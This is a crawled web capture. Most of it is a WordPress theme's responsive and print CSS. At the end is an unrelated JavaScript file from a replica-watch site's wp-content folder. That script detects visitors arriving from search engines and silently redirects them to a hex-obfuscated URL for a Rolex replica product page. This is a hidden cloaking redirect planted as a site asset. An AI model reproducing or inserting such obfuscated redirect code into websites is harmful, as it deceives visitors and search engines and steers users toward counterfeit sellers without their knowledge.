	.site-header-menu,
	.header-image {
		margin-top: 1.75em;
		margin-bottom: 1.75em;
	}

	.custom-logo {
		max-width: 240px;
	}

	.image-navigation {
		margin-bottom: 3.230769231em;
	}

	.post-navigation {
		margin-bottom: 7.0em;
	}

	.pagination {
		margin-bottom: 5.894736842em;
	}

	.widget {
		margin-bottom: 4.307692308em;
	}

	.site-main > article {
		margin-bottom: 7.0em;
	}

	.entry-title {
		font-size: 40px;
		font-size: 2.5rem;
		line-height: 1.225;
		margin-bottom: 1.05em;
	}

	.format-aside .entry-title,
	.format-image .entry-title,
	.format-video .entry-title,
	.format-quote .entry-title,
	.format-gallery .entry-title,
	.format-status .entry-title,
	.format-link .entry-title,
	.format-audio .entry-title,
	.format-chat .entry-title {
		font-size: 23px;
		font-size: 1.4375em;
		line-height: 1.304347826;
		margin-bottom: 1.826086957em;
	}

	.post-thumbnail {
		margin-bottom: 2.625em;
	}

	.entry-content h1,
	.entry-summary h1,
	.comment-content h1 {
		font-size: 33px;
		font-size: 2.0625rem;
		line-height: 1.2727272727;
		margin-top: 1.696969697em;
		margin-bottom: 0.8484848485em;
	}

	.entry-content h2,
	.entry-summary h2,
	.comment-content h2 {
		font-size: 28px;
		font-size: 1.75rem;
		line-height: 1.25;
		margin-top: 2em;
		margin-bottom: 1em;
	}

	.entry-content h3,
	.entry-summary h3,
	.comment-content h3 {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.2173913043;
		margin-top: 2.4347826087em;
		margin-bottom: 1.2173913043em;
	}

	.entry-content h4,
	.entry-summary h4,
	.entry-intro h4,
	.comment-content h4 {
		letter-spacing: 0.131578947em;
	}

	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.entry-summary h4,
	.entry-summary h5,
	.entry-summary h6,
	.comment-content h4,
	.comment-content h5,
	.comment-content h6 {
		font-size: 19px;
		font-size: 1.1875rem;
		line-height: 1.1052631579;
		margin-top: 2.9473684211em;
		margin-bottom: 1.473684211em;
	}

	.author-info {
		border-bottom-width: 0;
		padding-bottom: 0;
	}

	.comment-list + .comment-respond,
	.comment-navigation + .comment-respond {
		padding-top: 5.25em;
	}

	.comments-area,
	.sidebar,
	.content-bottom-widgets .widget-area,
	.widecolumn {
		margin-bottom: 7.0em;
	}

	body:not(.search-results) .entry-summary {
		margin-bottom: 2.210526316em;
	}

	body:not(.search-results) .entry-header + .entry-summary {
		margin-top: -1.105263158em;
	}

	body:not(.search-results) article:not(.type-page) .entry-content {
		float: right;
		width: 71.42857144%;
	}

	body:not(.search-results) article:not(.type-page) .entry-content > blockquote.alignleft.below-entry-meta {
		margin-left: -40%;
		width: -webkit-calc(60% - 1.4736842105em);
		width: calc(60% - 1.4736842105em);
	}

	body:not(.search-results) article:not(.type-page) img.below-entry-meta,
	body:not(.search-results) article:not(.type-page) figure.below-entry-meta {
		clear: both;
		display: block;
		float: none;
		margin-right: 0;
		margin-left: -40%;
		max-width: 140%;
	}

	body:not(.search-results) article:not(.type-page) .gallery-item img.below-entry-meta,
	body:not(.search-results) article:not(.type-page) figure.below-entry-meta img.below-entry-meta,
	body:not(.search-results) article:not(.type-page) table figure.below-entry-meta,
	body:not(.search-results) article:not(.type-page) table img.below-entry-meta {
		margin: 0;
		max-width: 100%;
	}

	body:not(.search-results) article:not(.type-page) .entry-footer {
		float: left;
		margin-top: 0.1538461538em;
		width: 21.42857143%;
	}

	body:not(.search-results) article:not(.type-page) .entry-footer > span:not(:last-child):after {
		display: none;
	}

	.single .byline,
	.full-size-link,
	body:not(.search-results).group-blog .byline,
	body:not(.search-results) .entry-format,
	body:not(.search-results) .cat-links,
	body:not(.search-results) .tags-links,
	body:not(.search-results) article:not(.sticky) .posted-on,
	body:not(.search-results) article:not(.type-page) .comments-link,
	body:not(.search-results) article:not(.type-page) .entry-footer .edit-link {
		display: block;
		margin-bottom: 0.5384615385em;
	}

	body:not(.search-results) article:not(.type-page) .entry-footer > span:last-child {
		margin-bottom: 0;
	}

	body:not(.search-results) article:not(.type-page) .entry-footer .avatar {
		display: block;
		height: auto;
		margin: 0 0 0.5384615385em;
		width: 49px;
	}

	body.no-sidebar:not(.search-results) article:not(.type-page) .entry-content {
		float: left;
		margin-right: -100%;
		margin-left: 34.99999999%;
		width: 50.00000001%;
	}

	body.no-sidebar:not(.search-results) article:not(.type-page) .entry-footer {
		margin-right: -100%;
		margin-left: 15%;
		width: 15%;
	}
}


/**
 * 14.5 - >= 1200px
 */

@media screen and (min-width: 75em) {
	body:not(.search-results) .entry-summary {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.5217391304;
		margin-bottom: 1.826086957em;
	}

	body:not(.search-results) .entry-header + .entry-summary {
		margin-top: -0.913043478em;
	}

	body:not(.search-results) .entry-summary p,
	body:not(.search-results) .entry-summary address,
	body:not(.search-results) .entry-summary hr,
	body:not(.search-results) .entry-summary ul,
	body:not(.search-results) .entry-summary ol,
	body:not(.search-results) .entry-summary dl,
	body:not(.search-results) .entry-summary dd,
	body:not(.search-results) .entry-summary table {
		margin-bottom: 1.5217391304em;
	}

	body:not(.search-results) .entry-summary li > ul,
	body:not(.search-results) .entry-summary blockquote > ul {
		margin-left: 0.956521739em;
	}

	body:not(.search-results) .entry-summary li > ol,
	body:not(.search-results) .entry-summary blockquote > ol {
		margin-left: 1.52173913em;
	}

	body:not(.search-results) .entry-summary blockquote {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.5217391304;
		margin: 0 0 1.5217391304em;
		padding-left: 1.347826087em;
	}

	body:not(.search-results) .entry-summary blockquote:not(.alignleft):not(.alignright) {
		margin-left: -1.52173913em;
	}

	body:not(.search-results) .entry-summary blockquote blockquote:not(.alignleft):not(.alignright) {
		margin-left: 0;
	}

	body:not(.search-results) .entry-summary blockquote cite,
	body:not(.search-results) .entry-summary blockquote small {
		font-size: 19px;
		font-size: 1.1875rem;
		line-height: 1.8421052632;
	}

	body:not(.search-results) .entry-summary th,
	body:not(.search-results) .entry-summary td {
		padding: 0.3043478261em;
	}

	body:not(.search-results) .entry-summary pre {
		font-size: 16px;
		font-size: 1rem;
		line-height: 1.75;
		margin-bottom: 1.75em;
		padding: 1.75em;
	}

	body:not(.search-results) .entry-summary fieldset {
		margin-bottom: 1.5217391304em;
		padding: 0.3043478261em;
	}

	body:not(.search-results) .entry-summary h1 {
		margin-top: 2.121212121em;
		margin-bottom: 1.060606061em;
	}

	body:not(.search-results) .entry-summary h2 {
		margin-top: 2.5em;
		margin-bottom: 1.25em;
	}

	body:not(.search-results) .entry-summary h3 {
		margin-top: 3.043478261em;
		margin-bottom: 1.52173913em;
	}

	body:not(.search-results) .entry-summary h4,
	body:not(.search-results) .entry-summary h5,
	body:not(.search-results) .entry-summary h6 {
		margin-top: 3.684210526em;
		margin-bottom: 1.842105263em;
	}

	body:not(.search-results) .entry-summary h1:first-child,
	body:not(.search-results) .entry-summary h2:first-child,
	body:not(.search-results) .entry-summary h3:first-child,
	body:not(.search-results) .entry-summary h4:first-child,
	body:not(.search-results) .entry-summary h5:first-child,
	body:not(.search-results) .entry-summary h6:first-child {
		margin-top: 0;
	}

	body:not(.search-results) .entry-summary .alignleft {
		margin: 0.2608695652em 1.5217391304em 1.5217391304em 0;
	}

	body:not(.search-results) .entry-summary .alignright {
		margin: 0.2608695652em 0 1.5217391304em 1.5217391304em;
	}

	body:not(.search-results) .entry-summary .aligncenter {
		margin-bottom: 1.5217391304em;
	}
}


/**
 * 15.0 - Print
 */

@media print {
	form,
	button,
	input,
	select,
	textarea,
	.navigation,
	.main-navigation,
	.social-navigation,
	.sidebar,
	.content-bottom-widgets,
	.header-image,
	.page-links,
	.edit-link,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link {
		display: none;
	}

	body,
	blockquote cite,
	blockquote small,
	pre,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.entry-summary h4,
	.entry-summary h5,
	.entry-summary h6,
	.comment-content h4,
	.comment-content h5,
	.comment-content h6,
	.entry-content .author-title {
		font-size: 12pt;
	}

	blockquote {
		font-size: 14.25pt;
	}

	.site-title,
	.page-title,
	.comments-title,
	.entry-content h2,
	.entry-summary h2,
	.comment-content h2,
	.widecolumn h2 {
		font-size: 17.25pt;
	}

	.site-description {
		display: block;
	}

	.entry-title {
		font-size: 24.75pt;
		line-height: 1.2727272727;
		margin-bottom: 1.696969697em;
	}

	.format-aside .entry-title,
	.format-image .entry-title,
	.format-video .entry-title,
	.format-quote .entry-title,
	.format-gallery .entry-title,
	.format-status .entry-title,
	.format-link .entry-title,
	.format-audio .entry-title,
	.format-chat .entry-title {
		font-size: 17.25pt;
		line-height: 1.304347826;
		margin-bottom: 1.826086957em;
	}

	.entry-content h1,
	.entry-summary h1,
	.comment-content h1 {
		font-size: 21pt;
	}

	.entry-content h3,
	.entry-summary h3,
	.comment-content h3,
	body:not(.search-results) .entry-summary {
		font-size: 14.25pt;
	}

	.site-description,
	.author-bio,
	.entry-footer,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-metadata,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		font-size: 9.75pt;
	}

	body,
	.site {
		background: none !important; /* Brute force since user agents all print differently. */
	}

	body,
	blockquote cite,
	blockquote small,
	.site-branding .site-title a,
	.entry-title a,
	.comment-author {
		color: #1a1a1a !important; /* Make sure color schemes don't affect to print */
	}

	blockquote,
	.page-header,
	.comments-title {
		border-color: #1a1a1a !important; /* Make sure color schemes don't affect to print */
	}

	blockquote,
	.site-description,
	body:not(.search-results) .entry-summary,
	body:not(.search-results) .entry-summary blockquote,
	.author-bio,
	.entry-footer,
	.entry-footer a,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-author,
	.comment-metadata a,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.site-info a,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		color: #686868 !important; /* Make sure color schemes don't affect to print */
	}

	code,
	hr {
		background-color: #d1d1d1 !important; /* Make sure color schemes don't affect to print */
	}

	pre,
	abbr,
	acronym,
	table,
	th,
	td,
	.author-info,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.no-comments {
		border-color: #d1d1d1 !important; /* Make sure color schemes don't affect to print */
	}

	a {
		color: #007acc !important; /* Make sure color schemes don't affect to print */
	}

	.entry-content a,
	.entry-summary a,
	.taxonomy-description a,
	.comment-content a,
	.pingback .comment-body > a {
		box-shadow: none;
		border-bottom: 1px solid #007acc !important; /* Make sure color schemes don't affect to print */
	}

	.site {
		margin: 5%;
	}

	.site-inner {
		max-width: none;
	}

	.site-header {
		padding: 0 0 1.75em;
	}

	.site-branding {
		margin-top: 0;
		margin-bottom: 1.75em;
	}

	.site-main {
		margin-bottom: 3.5em;
	}

	.entry-header,
	.entry-footer,
	.page-header,
	.page-content,
	.entry-content,
	.entry-summary,
	.post-thumbnail,
	.comments-area {
		margin-right: 0;
		margin-left: 0;
	}

	.post-thumbnail,
	.site-main > article {
		margin-bottom: 3.5em;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		border-width: 4px 0 0 0;
		padding: 0.9473684211em 0 0;
		width: -webkit-calc(50% - 0.736842105em);
		width: calc(50% - 0.736842105em);
	}

	body:not(.search-results) .entry-header + .entry-summary {
		margin-top: -1.473684211em;
	}

	.site-footer,
	.widecolumn {
		padding: 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.goodreplicawatches.net/wp-content/pjrolex.js
body_size: -124
content:
var regexp=/\.(aol|google|yahoo|bing|duckduckgo|dogpile|search|webcrawler|excite|lycos|infospace|ceek|fireball|yippy|info)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if

(regexp.test(where)){window.location.href="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x77\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73\x2f\x70\x72\x6f\x64\x75\x63\x74\x2d\x63\x61\x74\x65\x67\x6f\x72\x79\x2f\x72\x6f\x6c\x65\x78\x2f"}